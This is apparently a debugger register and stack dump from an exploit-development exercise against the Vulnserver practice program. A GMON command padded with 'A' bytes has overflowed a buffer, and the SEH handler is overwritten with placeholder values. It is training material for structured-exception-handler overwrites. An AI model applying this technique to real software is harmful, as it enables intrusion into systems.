 Registers (FPU) < < < < < < < < < < < < < <
EAX 78F8F8F8
ECX 00BF7E6C ASCII "DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
EDX 44444444
EBX 00000100
ESP 00A1F1D0
EBP 00A1F9C0 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ESI 00401848 vulnserv.00401848
EDI 00A20000
EIP 771A6819 msvcrt.771A6819
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 2AB000(FFF)
00A1F1D0 00401848 H@. vulnserv.00401848
00A1F1D4 00401826 &@. RETURN to vulnserv.00401826 from <JMP.&msvcrt.strcpy>
00A1F1D8 00A1F1E8 èñ¡. ASCII "GMON /.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00A1F1DC 00BF7050 Pp¿. ASCII "GMON /.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00A1F1E0 00000000 ....
00A1F1E4 00000000 ....
00A1F1E8 4E4F4D47 GMON
00A1F1EC 412E2F20 /.A
00A1F1F0 41414141 AAAA
00A1F1F4 41414141 AAAA
00A1F1F8 41414141 AAAA
00A1F1FC 41414141 AAAA
00A1F200 41414141 AAAA
00A1F204 41414141 AAAA
00A1F208 41414141 AAAA
00A1F20C 41414141 AAAA
SEH chain of thread 00001B98
Address SE handler
00A1FFCC 43434343
42424242 *** CORRUPT ENTRY ***